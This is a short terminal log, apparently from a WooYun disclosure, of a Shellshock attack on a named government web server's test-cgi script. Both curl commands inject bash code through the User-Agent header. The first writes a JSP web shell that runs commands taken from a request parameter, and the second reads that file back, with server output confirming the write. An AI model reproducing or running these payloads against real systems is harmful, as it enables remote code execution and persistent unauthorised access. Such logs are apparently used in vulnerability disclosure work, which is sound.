 CONTENT_LENGTH =
[root@v-4wkkztghfrh ~]# curl -A '() { :; }; echo "<%Runtime.getRuntime().exec(request.getParameter("i"));%>" >/tmp/a.jsp ' http://www.njds.gov.cn/cgi-bin/test-cgi
CGI/1.0 test script report:
argc is 0. argv is .
SERVER_SOFTWARE = Apache/2.2.15 (Unix) DAV/2
SERVER_NAME = www.njds.gov.cn
GATEWAY_INTERFACE = CGI/1.1
SERVER_PROTOCOL = HTTP/1.1
SERVER_PORT = 80
REQUEST_METHOD = GET
HTTP_ACCEPT = */*
PATH_INFO =
PATH_TRANSLATED =
SCRIPT_NAME = /cgi-bin/test-cgi
QUERY_STRING =
REMOTE_HOST =
REMOTE_ADDR = 103.255.95.241
REMOTE_USER =
AUTH_TYPE =
CONTENT_TYPE =
CONTENT_LENGTH =
[root@v-4wkkztghfrh ~]# curl -A '() { :; }; a=`/bin/cat /tmp/a.jsp` ; echo "a: $a"'  http://www.njds.gov.cn/cgi-bin/test-cgi  -I
HTTP/1.1 200 OK
Date: Tue, 28 Jul 2015 16:31:38 GMT
Server: Apache/2.2.15 (Unix) DAV/2
a: <%Runtime.getRuntime().exec(request.getParameter(i));%>
Content-Type: text/plain; charset=iso-8859-1
www.wooyun.org